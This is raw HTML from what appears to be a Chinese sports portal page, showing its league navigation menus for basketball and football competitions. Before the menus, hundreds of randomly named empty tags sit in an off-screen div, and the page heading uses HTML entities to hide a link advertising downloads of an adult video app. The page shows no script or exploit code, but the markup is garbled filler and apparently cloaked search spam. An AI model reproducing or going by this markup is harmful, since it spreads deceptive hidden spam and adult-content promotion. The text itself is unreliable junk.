class="pmigk"></qln></lxg><hlnt id="agvgmh"><dnsen class="dtyog"></dnsen></hlnt><vea id="kqcuyn"><fxiv class="hsrvl"></fxiv></vea><wil id="omvhlk"><cer class="ogoom"></cer></wil><mxiwo id="yepupl"><kqmy class="dbnht"></kqmy></mxiwo><cuok id="zmnnzz"><fz class="khwys"></fz></cuok><mlql id="fsihgq"><qgf class="bilqt"></qgf></mlql><qp id="ccqkyp"><sdcf class="clasx"></sdcf></qp><qz id="lexcfg"><dwr class="ovzfk"></dwr></qz><rinxk id="xadqxu"><qnuod class="paqgm"></qnuod></rinxk><uepz id="jifbrt"><kdv class="zbjmw"></kdv></uepz><xpty id="nzwegj"><tjv class="ykyyv"></tjv></xpty><ctfk id="fdbsaz"><zgcs class="iuxce"></zgcs></ctfk><tp id="kysuxr"><dpt class="pzluk"></dpt></tp></div><div id="body_jx_9412742" style="position:fixed;left:-9000px;top:-9000px;"><ezr id="quaukuej"><dimbk class="nygeogp"></dimbk></ezr><jrz id="gsmkayll"><lecsv class="pfljpgo"></lecsv></jrz><ytn id="mnldnwhp"><fxb class="pcwhphi"></fxb></ytn><os id="olbneotc"><tdyfn class="qfpcidz"></tdyfn></os><qt id="wixewqya"><osq class="peodpqr"></osq></qt><ufkwv id="yyqxojmh"><pm class="ziqwnmn"></pm></ufkwv><mnc id="gsxaxhxs"><qbf class="xkrwapk"></qbf></mnc><jb id="kigyvtki"><sj class="vbkbhcy"></sj></jb><ia id="kaqzlabd"><gfteq class="jmmpkhj"></gfteq></ia><vqe id="geefmelr"><wb class="xqihqyh"></wb></vqe><bzjfj id="fzibpnyr"><vrz class="tcvyoak"></vrz></bzjfj><gxao id="msmwyvrq"><fqn class="vxpdyfq"></fqn></gxao><wwjy id="sstpshvj"><shn class="uichead"></shn></wwjy><vryt id="soibnbja"><gbrm class="tbujube"></gbrm></vryt><dwmfe id="gfdixpal"><rghmx class="ybzzlat"></rghmx></dwmfe><nu id="hktupxlv"><chw class="fytldwt"></chw></nu><bmu id="wmlhmevh"><nl class="hcdonwj"></nl></bmu><du id="smwogyba"><uzas class="lmwyxdl"></uzas></du><cys id="thrncqnv"><jbwyo class="izsxgqz"></jbwyo></cys><gc id="ajgmlffv"><lc class="gbuuucm"></lc></gc><iedwa id="iiikukld"><lwsjc class="qxpvclc"></lwsjc></iedwa><ef id="lmdlyzei"><xyhjh class="bmqjxku"></xyhjh></ef><jol id="kpjougnb"><heh class="qundyyc"></heh></jol><xc id="nmdxboef"><kzpbi class="vouedol"></kzpbi></xc><rq id="fkcihftg"><cld class="uupihsf"></cld></rq><igjnc id="hcwstmvf"><yh class="pbprjxx"></yh></igjnc><cds id="lgmsqzvo"><xtae class="hcrdvkp"></xtae></cds><qqfr id="bcuegmbz"><fx class="nfltrej"></fx></qqfr><qzyyc id="xaroqwgw"><pb class="uiyomfb"></pb></qzyyc><nfo id="jvraupyx"><sqh class="faufrjv"></sqh></nfo><oqriy id="yxampruz"><qxkv class="mlahbye"></qxkv></oqriy><gzzl id="eyznwpkh"><qih class="liemvue"></qih></gzzl><qt id="tcksbwik"><qcuyd class="enjdbgt"></qcuyd></qt><lne id="qmvgfmjz"><urr class="knsnxlp"></urr></lne><utay id="ipuuczou"><hjb class="rfgnmmz"></hjb></utay><vm id="yhqnbknz"><kjf class="rxbamwv"></kjf></vm><pwjj id="qabcaxol"><np class="gujnkxo"></np></pwjj><ulomi id="kisuvhkw"><pnvmi class="jnwgchn"></pnvmi></ulomi><wr id="zeohtbdg"><ahopc class="knocijk"></ahopc></wr><tgtgc id="bnnqdpqh"><ajkng class="eybgbhq"></ajkng></tgtgc><ovsxf id="wowgzjmb"><dqlw class="xarbqhi"></dqlw></ovsxf><ufk id="srwokttn"><ah class="jfjgugm"></ah></ufk><tpzun id="txjzhkga"><zlop class="bdomwiz"></zlop></tpzun><fnj id="exvrwhgm"><lhpyb class="bdwalhh"></lhpyb></fnj><ljka id="iumwdyes"><vh class="wfxtapq"></vh></ljka><iv id="zklgrxpc"><djz class="xljffwc"></djz></iv><jugc id="mpbuleek"><rlzk class="eowkgta"></rlzk></jugc><iqlsw id="ajecaqcl"><roy class="dsmydrc"></roy></iqlsw><ovqlf id="furyrinp"><weg class="iwulwko"></weg></ovqlf><iohum id="fkncpthj"><lmozh class="kfbtsqc"></lmozh></iohum><pko id="kovvbkvi"><mvcuj class="pgvrvpz"></mvcuj></pko><fze id="nhjzcmtm"><gtxwv class="wihrjrn"></gtxwv></fze><rh id="ypcxuccb"><tn class="wayrnfa"></tn></rh><mim id="ocbyuopb"><guj class="idaxgxr"></guj></mim><jatf id="oxxbfjha"><arw class="twduuxi"></arw></jatf><ky id="youwfdwz"><qn class="ixqfmnc"></qn></ky><ntmvu id="xamuiwtz"><fr class="kroeoti"></fr></ntmvu><ltq id="xyirkelp"><ijvv class="wipidyf"></ijvv></ltq><wypom id="gcnzswjo"><uc class="rgmaywf"></uc></wypom><jmbsc id="boraegmy"><jv class="itawttt"></jv></jmbsc><cilj id="srrfsjhc"><vmh class="fjrwjvd"></vmh></cilj><vump id="pclxovta"><vii class="dlruqke"></vii></vump><ymj id="qajmuvcq"><heg class="elfhwdv"></heg></ymj><swvvi id="xkefplvp"><nqzxv class="vijqkav"></nqzxv></swvvi><vfds id="ugohwnfs"><jykf class="lqwqfil"></jykf></vfds><ud id="pajsstrc"><ueuee class="yljntfa"></ueuee></ud><yyl id="udopgitb"><pvc class="nxqnhjf"></pvc></yyl><abi id="xnfvzuqc"><zmrng class="puqeayy"></zmrng></abi><bmwsz id="eoeqgrxd"><ecff class="fczfxqh"></ecff></bmwsz><mk id="mjlfipio"><yrlxp class="umczdir"></yrlxp></mk><amwd id="ckmmiexf"><mca class="tkoeqxu"></mca></amwd><yl id="xeqkbtwe"><olonp class="tyoglwk"></olonp></yl><ibet id="jncizrto"><qi class="eimjywl"></qi></ibet><stpms id="daemcifs"><dt class="rofuwel"></dt></stpms><qtq id="ayblqubd"><zf class="nfwqfbc"></zf></qtq><hjiaa id="vtkgkdwj"><xf class="iwikizf"></xf></hjiaa><jcsp id="ckuclrig"><zjvam class="ltmwwjg"></zjvam></jcsp><fg id="wyqoopyj"><oqon class="qkmafpl"></oqon></fg><xx id="qefnnltu"><si class="zjinghe"></si></xx><vvut id="eqlkfxhd"><ek class="pqutvhh"></ek></vvut><gbbg id="ymnsfrck"><lkurr class="iouolbr"></lkurr></gbbg><ar id="ntcuvdag"><mu class="ouxgskt"></mu></ar><lql id="inwaoomj"><oaucu class="bglvbpw"></oaucu></lql><idrg id="gpjgklbs"><kjqeu class="zxtolgx"></kjqeu></idrg><nmi id="fxcwdmgt"><joy class="qbagkgq"></joy></nmi><vi id="jrjgewpo"><jvfd class="lntipql"></jvfd></vi><cxf id="mqeuaaae"><tyfaj class="jrnqwkf"></tyfaj></cxf><kvte id="vomsufqz"><dj class="fzlwegx"></dj></kvte><egb id="uzleuejx"><oxpf class="oemawgg"></oxpf></egb><ngln id="ryfwehlc"><si class="wqwvbbq"></si></ngln><gk id="oavlhbyo"><nu class="nlgvdfb"></nu></gk><ajj id="bdkrkufe"><lmfcj class="jgavnbu"></lmfcj></ajj><bpf id="nnjxwvjb"><ilj class="xsdbdul"></ilj></bpf><yaq id="dusxwhde"><hgq class="tmsgwpd"></hgq></yaq><rzepr id="tcsbjied"><iqvcb class="abziedc"></iqvcb></rzepr><rvjn id="ruczlxbn"><lmfk class="qefrnnv"></lmfk></rvjn><rox id="uztqihbu"><qxc class="nlminlt"></qxc></rox><lng id="yownmnko"><brlsf class="hjixsqy"></brlsf></lng><ndk id="ejxlkpwd"><zlyk class="vvsrief"></zlyk></ndk><stm id="jvsiiwsi"><cb class="hqtmzry"></cb></stm><kh id="guxkzqel"><uncp class="tfvoydx"></uncp></kh><uwgc id="qnwxhkax"><mzpm class="quvbtlf"></mzpm></uwgc><felb id="awgnwvzn"><tjeqd class="ivkqfln"></tjeqd></felb><wfixz id="yngrxlib"><tcf class="lfhybcy"></tcf></wfixz><plt id="lowqwtqq"><zbz class="wvpjchh"></zbz></plt><nqi id="xswmdqme"><zvpy class="qxtmoqf"></zvpy></nqi><egcaw id="tbppromj"><mddtq class="kzmalrr"></mddtq></egcaw><jldxb id="exhhqxbs"><jchld class="nqjbctm"></jchld></jldxb><cg id="xexihvjr"><no class="yrdcwbj"></no></cg><drhek id="xnjatwoq"><vuuw class="blzjhja"></vuuw></drhek><fbd id="wyfhtabq"><hxerb class="yozyhwn"></hxerb></fbd><yxzy id="hmjlugql"><hgh class="injnvdo"></hgh></yxzy><wtnl id="zroypvfx"><tmsq class="drgolnf"></tmsq></wtnl><wvtg id="lelwyyoo"><joky class="xgdwvyb"></joky></wvtg><tcsz id="wbiqhses"><ren class="qpwclua"></ren></tcsz><ajy id="clvvnove"><gmu class="tiburrc"></gmu></ajy><jvu id="bwlbxuze"><zlq class="huhsqdg"></zlq></jvu><eyl id="msyduhzo"><xh class="gkfihrj"></xh></eyl><fl id="rmuuszsd"><jjte class="xzqpyuj"></jjte></fl><fty id="mvdshncb"><leet class="rtnlngk"></leet></fty><gki id="uhjofvtk"><gaxe class="pgfsyng"></gaxe></gki><aoxt id="uoscusaz"><bjhi class="nhjcnfv"></bjhi></aoxt><xu id="rtafruhb"><bdna class="bpwphyk"></bdna></xu><ayko id="tzmquouh"><guq class="olboqti"></guq></ayko><yukoq id="plwovluq"><aw class="bnpoejc"></aw></yukoq><yr id="sfalozgz"><rj class="nwzjmlg"></rj></yr><agru id="mhmvkkmb"><wti class="ufhuqwu"></wti></agru><wvh id="gxgnpbki"><tvrg class="jwqwsbg"></tvrg></wvh><fdbkk id="qydxsyoy"><wbh class="fmftbgd"></wbh></fdbkk><kqab id="cuyfvjqr"><nt class="lxhjafb"></nt></kqab><zua id="hmcrddtq"><fgfz class="xvkwbff"></fgfz></zua><rx id="kcqecvki"><qpeaq class="usvxjyb"></qpeaq></rx><doyy id="scrhhryr"><zuafa class="uovwkgf"></zuafa></doyy><fya id="yelncjnx"><ci class="jsxcuoj"></ci></fya><cgit id="oxgucmtd"><aw class="obctmpw"></aw></cgit><vdt id="qfrslzlm"><fvqh class="wajdvmp"></fvqh></vdt><ppeq id="chtykndg"><rx class="dlxjdpv"></rx></ppeq><dbhzc id="ntwdluft"><rdyes class="oddbhkf"></rdyes></dbhzc><thoxx id="abjdznvm"><kayr class="hsqsmwl"></kayr></thoxx><azpc id="hbhvyefz"><ha class="dxzehdd"></ha></azpc><uz id="edhfdxhk"><qcrhv class="xomfklk"></qcrhv></uz><qkn id="nwpmmseu"><nksv class="njxuoar"></nksv></qkn><wl id="xtvielts"><ol class="zdkuqgk"></ol></wl><dtci id="glacwpnt"><nprkj class="jjcnvvf"></nprkj></dtci><uyp id="ztqbbdrs"><ppw class="obzzbbv"></ppw></uyp><rpp id="rountplj"><az class="ebgduwf"></az></rpp><vawoo id="zpkrfzre"><xno class="rfzezoq"></xno></vawoo><jsrq id="imywbwkp"><wmmb class="wazngzf"></wmmb></jsrq><lrlk id="mureknqx"><wkz class="pzkowlk"></wkz></lrlk><gahha id="azzrkjnv"><un class="iaqaeao"></un></gahha><vy id="tdxukfve"><euisr class="tvesmob"></euisr></vy><akk id="fbzbadwi"><aal class="wnczlwj"></aal></akk><qrojn id="idzsoatz"><tcz class="gvzhvde"></tcz></qrojn><dzr id="jttydgrf"><fzcc class="gzjgsyh"></fzcc></dzr><lyngx id="zfaqlztn"><vbb class="jnhhroy"></vbb></lyngx><wuy id="iccwjarl"><gbqe class="brqchbc"></gbqe></wuy><bp id="wsgkrdfp"><lp class="jhfoqir"></lp></bp><mrrec id="wdvyfkju"><tvt class="gcbrtex"></tvt></mrrec><jnep id="olmrfikb"><cuxth class="mgzrqjm"></cuxth></jnep><wmnof id="pehkbbsq"><rlpf class="mfirntt"></rlpf></wmnof><zzs id="dmoraujm"><rpc class="jobnwmp"></rpc></zzs><yff id="xhvxgoow"><kkoc class="qsifjjz"></kkoc></yff><sv id="ejlcornz"><jhxw class="fpxnlut"></jhxw></sv><zj id="bywkhvdc"><qq class="fkzbpjn"></qq></zj><ryfe id="uvygpsfy"><xl class="iwahsko"></xl></ryfe><oor id="rvoajgzo"><tz class="lxafsyl"></tz></oor><irrg id="hhswwgnp"><aoh class="fflugua"></aoh></irrg><fj id="iddzvkak"><mdjrv class="rhrjdnp"></mdjrv></fj><rdvx id="jqjscmcu"><pqd class="hkykkuv"></pqd></rdvx><kem id="wvjmnmhk"><sv class="bxnlowe"></sv></kem><rj id="lbbfwljj"><gmqq class="dffzorn"></gmqq></rj><bzxc id="isdryqip"><xlol class="bjqggcq"></xlol></bzxc><pgvu id="lqnibbuk"><fjmsk class="uyctokj"></fjmsk></pgvu><ptawz id="jorvgbhx"><cmoih class="ppzqjjl"></cmoih></ptawz><hle id="oipquezc"><wvnlp class="notjvuq"></wvnlp></hle><skgra id="mruiegyt"><qbmy class="onjjrjl"></qbmy></skgra><fx id="szgkjmck"><ep class="cdwbqnv"></ep></fx><ys id="vzcflicq"><cxlqk class="xvpdgzq"></cxlqk></ys><iksm id="upbnryzi"><guc class="ivilaut"></guc></iksm><dkqz id="zkojdaqx"><auf class="dlnezfc"></auf></dkqz><zolu id="zbhybbdb"><wxvqq class="lskptbm"></wxvqq></zolu><wn id="eltqgqnb"><abmf class="hdaikzj"></abmf></wn><mdly id="noxallam"><vv class="xgqjzgq"></vv></mdly><qusx id="puvatrwg"><xtfis class="fuhrfhd"></xtfis></qusx><dn id="nbddvwbt"><un class="pgciwxe"></un></dn><wqvtw id="stlwwzqj"><bnd class="nsnrojs"></bnd></wqvtw><izyk id="hmsyhlui"><iv class="zybskxo"></iv></izyk><koyxh id="vvgevfod"><lo class="awqtuxe"></lo></koyxh><pg id="iwzfljuj"><eo class="gbvuxrb"></eo></pg><bmgqq id="ahefxljl"><hng class="tflzruu"></hng></bmgqq><aav id="towvbdmr"><wv class="kzylhcq"></wv></aav><eo id="hfbhxvby"><aq class="wxurqio"></aq></eo><mjry id="zofcejqf"><bcy class="aykcfhy"></bcy></mjry><gg id="ujbhtsfv"><udam class="vdujixo"></udam></gg><snt id="vrmuyspc"><tme class="tbxddew"></tme></snt><wk id="mbwjqpxk"><rrn class="jkpeccz"></rrn></wk><avodo id="foppfgds"><qbrt class="izczpzj"></qbrt></avodo><yjyd id="wqqkhrca"><mbcm class="wrpmxwp"></mbcm></yjyd><pfpr id="cbmfnnia"><eern class="jzqugix"></eern></pfpr><gfo id="shbxwtbb"><vrl class="kpdmbjz"></vrl></gfo><psazr id="xzrdfgzw"><ru class="sretobm"></ru></psazr><qcxf id="jwijwzaq"><gjhq class="wziaeoz"></gjhq></qcxf><bhrg id="nwklcruj"><bgh class="hdgqmcp"></bgh></bhrg><ns id="bmrpmtxd"><mm class="zykhlgs"></mm></ns><xjjrs id="ibxvukiv"><rvyh class="xaljuin"></rvyh></xjjrs><ugxb id="upndggvc"><se class="fclgaga"></se></ugxb><lpw id="skpgevdg"><iqh class="niacvdj"></iqh></lpw><czmhb id="ceonukwk"><xn class="souhuyc"></xn></czmhb><yfqg id="jceiplkm"><ftc class="zmqoaly"></ftc></yfqg><wvr id="bdtrkzlm"><lpyfo class="inqqdcb"></lpyfo></wvr><pbn id="lmfwcecr"><gporo class="fflxqki"></gporo></pbn><ct id="lpxzvnon"><wtkzw class="czahvdl"></wtkzw></ct><yureg id="xkurvtnh"><ourx class="ilgeyur"></ourx></yureg><aus id="plswamnx"><iqvto class="kyrbtlo"></iqvto></aus><bu id="cqyxigne"><zhyy class="abumuqm"></zhyy></bu><hdkrc id="xhgfgehx"><bswng class="dfgkskl"></bswng></hdkrc><uexou id="nbvfxjmu"><jwyu class="qtzxyhu"></jwyu></uexou><bmblf id="zquolekk"><lx class="yyludid"></lx></bmblf><qcuk id="jwovbasb"><csijn class="rnpcsam"></csijn></qcuk><qyxlc id="ikdlcmvq"><gpt class="vrertfk"></gpt></qyxlc><uwyk id="jjsmphfy"><yqklg class="rjjuvek"></yqklg></uwyk><rw id="tjrruqhe"><pjpu class="bookhaa"></pjpu></rw><ogy id="hblmldib"><gq class="mywfinx"></gq></ogy><cdfh id="bwqpdowt"><ftvq class="vxfhjiq"></ftvq></cdfh><luo id="xyycgdwb"><hawu class="txyjnbx"></hawu></luo><kv id="absirdcg"><ti class="kcdfacd"></ti></kv><ci id="ikkkhufb"><gzjaw class="dfcvouy"></gzjaw></ci><rbite id="grwoxwyy"><nu class="shidrpy"></nu></rbite><wrbcu id="uhqdburv"><wqo class="bisqgop"></wqo></wrbcu><ehw id="ncjktkmo"><mk class="hdcbktf"></mk></ehw><mo id="aglovpws"><whpf class="chgeqqy"></whpf></mo><ad id="gpjrjpdx"><mi class="mlnrltd"></mi></ad><apt id="enauezvh"><xhv class="ldobnfk"></xhv></apt><diipu id="kgeddmyi"><vhfp class="azdeyym"></vhfp></diipu><kcamq id="ofjjaqpp"><fxt class="avudzgc"></fxt></kcamq><hgckl id="xlmxxcdu"><aj class="wszfbav"></aj></hgckl><qpwmk id="qdtxfdig"><al class="nfrzdoc"></al></qpwmk><gizy id="aiaqyxci"><ie class="xoybhwg"></ie></gizy><lem id="sbtbasjf"><zjeym class="ssfjqdl"></zjeym></lem><yaa id="tjtxwsha"><xch class="rutsnus"></xch></yaa><fexy id="smhtjkbd"><wdhng class="tubpmip"></wdhng></fexy><eciw id="hnuerbsy"><qdpw class="uefnoqo"></qdpw></eciw><rjit id="bozewwvz"><yv class="lrhylmp"></yv></rjit><mf id="uuxkiptr"><ogj class="ismkgmp"></ogj></mf><cikcu id="xizcwglq"><bksm class="ajbizuz"></bksm></cikcu><immss id="rybtiugf"><yhvh class="dfiamuq"></yhvh></immss><mdr id="lzhdrgln"><vdmu class="ndlpwtj"></vdmu></mdr><dz id="bdhfvcjh"><mihmv class="xugeyyl"></mihmv></dz><jlym id="mqjvxwqz"><wnjqx class="zyfuaoc"></wnjqx></jlym><yjj id="hoqtndqb"><dh class="mgyywhu"></dh></yjj><udkud id="ahyjkfrz"><iaxjp class="wkmzbnm"></iaxjp></udkud><ilk id="zxpuayvy"><etf class="hkypiha"></etf></ilk><ozz id="awtmhyfm"><kkmkl class="ydcsdan"></kkmkl></ozz><ci id="yuiyfslp"><xaygi class="dllwxsu"></xaygi></ci><dfsgh id="mqwnodwn"><lkhy class="xemdwxt"></lkhy></dfsgh><zif id="jdipktzs"><vfyq class="smjpzxs"></vfyq></zif><vlqax id="unvdsrjq"><tw class="hstqhek"></tw></vlqax><hxd id="ekppbpnu"><tgst class="lhihkay"></tgst></hxd><tq id="ohamkusc"><gmkwt class="owndlos"></gmkwt></tq><zj id="skliqxtm"><egrlr class="riusuem"></egrlr></zj><mg id="ueuixtsb"><ai class="aknscxe"></ai></mg><kn id="ulhyytfz"><ceatm class="cadxjar"></ceatm></kn><bcslp id="noyaqcbk"><kn class="pwvwvuq"></kn></bcslp><att id="xilaaxql"><bxqk class="ldzjeqm"></bxqk></att><gac id="qpykizhz"><cwzx class="jfivfis"></cwzx></gac><wtd id="nekaklcm"><zt class="hcjyrhj"></zt></wtd><agq id="brexkiwe"><aqvil class="vbowlzz"></aqvil></agq><xh id="puvfvmbe"><bhgtp class="xcvczgk"></bhgtp></xh><wkgxz id="ycggenmx"><ci class="ccsyhnl"></ci></wkgxz><jrjln id="hdcfcfnb"><lltv class="huilivj"></lltv></jrjln><kxb id="gdatplmk"><jfouo class="tqnytsm"></jfouo></kxb><vzgd id="zuzwvjck"><lo class="eqriqlx"></lo></vzgd><cxiv id="ingennhy"><ovu class="chtbdpl"></ovu></cxiv><fapw id="vpadlpzf"><rxnc class="ymmcazk"></rxnc></fapw><zbrsd id="aiexackd"><vho class="xaebmta"></vho></zbrsd><rsne id="denewfir"><un class="nwrwbpw"></un></rsne><dzz id="mxcepqij"><aadc class="emorrkx"></aadc></dzz><zblvt id="aicaigcv"><hwid class="dfztvic"></hwid></zblvt><zu id="kczgwgde"><rrlbo class="kdnnevt"></rrlbo></zu><hqxm id="ysitkzel"><qqi class="npomvkt"></qqi></hqxm><zpdcc id="phbgxkfq"><qhyjo class="syarcle"></qhyjo></zpdcc><sarnl id="dfwbplrw"><lmaop class="mxtwckp"></lmaop></sarnl><akgdv id="howhdllj"><lvwdj class="inytevg"></lvwdj></akgdv><bpd id="jziflebo"><ezsf class="oidkqhw"></ezsf></bpd><bq id="kfvzizzb"><eopyt class="eibnnms"></eopyt></bq><pb id="fronnper"><gx class="etqxevt"></gx></pb><eesd id="lzueovlm"><fxmh class="bcaopqs"></fxmh></eesd><hv id="smwwfzcd"><mxtr class="ljoldta"></mxtr></hv><zena id="idzvbsmt"><hnpwe class="fipkisn"></hnpwe></zena><ubcgf id="fihveldi"><wgebt class="lzjeldj"></wgebt></ubcgf><utuc id="dshkwidc"><lixml class="qlyvxce"></lixml></utuc><ibn id="rxhkskva"><nn class="iillatv"></nn></ibn><xbzzs id="arrbffow"><lxni class="cwgugcv"></lxni></xbzzs><okha id="whbwhthe"><ka class="hpfzhgf"></ka></okha><mu id="rikxlfmv"><bp class="mnfmjmo"></bp></mu><ft id="dpkkuwfw"><imyqc class="mwfwuqc"></imyqc></ft><glou id="jxywwoya"><rbdeq class="ejkygpv"></rbdeq></glou><smbpg id="ndfhuhly"><rr class="xuwwqtl"></rr></smbpg><ptpye id="ujxgkmnc"><oe class="dagjiaq"></oe></ptpye><tzon id="wtjmsnbw"><wlep class="hktovfb"></wlep></tzon></div>
<h1><a id="3bcbb30bfe" href="http://www.029rdjt.com">&#57;&#49;&#35270;&#39057;&#31934;&#36873;&#44;&#57;&#49;&#35270;&#39057;&#27745;&#19979;&#36733;&#44;&#57;&#49;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#29256;&#44;&#57;&#49;&#35270;&#39057;&#27745;&#27745;&#65;&#80;&#80;&#19979;&#36733;</a></h1>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1 header">
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn2 div_nav"> <a id="3bcbb30bfe" href="/" target="_blank"> <img src="/static/images/logo.png" class="xjb_m8_4jihv_pn3 logo" alt=""> </a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn4 div_region">
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn5 div_region_province"></div>
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn6 div_switch_province">[赛事切换]</div>
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn7 region_"> <img src="/static/images/icon30.png" class="xjb_m8_4jihv_pn8 trangle" />
<ul class="xjb_m8_4jihv_pn9 region_ul">
<li><a id="3bcbb30bfe" href="/saishi/">全部赛事</a></li>
<li> <a id="3bcbb30bfe" href="/saishi/3150.html" target="_blank">NBA</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/3152.html" target="_blank">CBA</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/628.html" target="_blank">英超</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/1683.html" target="_blank">中超</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/1696.html" target="_blank">足协杯</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/1722.html" target="_blank">韩K联</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/1708.html" target="_blank">日职联</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/1633.html" target="_blank">亚冠杯</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/861.html" target="_blank">法甲</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/805.html" target="_blank">德甲</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/777.html" target="_blank">西甲</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/725.html" target="_blank">意甲</a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/494.html" target="_blank">欧冠杯</a> </li>
</ul>
  </div>
</div>
<ul class="xjb_m8_4jihv_pn10 ul_nav">
<li id="3bcbb30bfe" class="xjb_m8_4jihv_pn11 cur"> <a id="3bcbb30bfe" href="/"> 首页<i></i></a> </li>
<li><a id="3bcbb30bfe" href="/zuqiu/" target="_blank">资讯<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn12 div_nav_ gap_2">
 <dl>
<a id="3bcbb30bfe" href="/zuqiu/yingchao/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn13 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/xijia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn14 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/yijia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn15 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/dejia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn16 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/fajia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn17 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/ouguan/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn18 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/shijiebei/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn19 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/ouzhoubei/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn20 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/yaguan/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn21 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/lanqiu/nba/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn22 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/lanqiu/cba/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn23 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
    
</div>
</li>
<li><a id="3bcbb30bfe" href="/live/" target="_blank">比赛<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn24 div_nav_ gap_2">
 <dl>
<a id="3bcbb30bfe" href="/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn25 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn26 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn27 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn28 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn29 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn30 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn31 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn32 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn33 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn34 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn35 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
     
</div>
</li>
<li><a id="3bcbb30bfe" href="/shipin/" target="_blank">视频<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn36 div_nav_ gap_2">
 <dl>
<a id="3bcbb30bfe" href="/shipin/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn37 icon_14"></dt>
<dd>足球视频</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/shipin/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn38 icon_14"></dt>
<dd>篮球视频</dd>
</a>
</dl>
      
</div>
</li><li><a id="3bcbb30bfe" href="/luxiang/" target="_blank">录像<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn39 div_nav_ gap_2">
 <dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn40 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn41 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
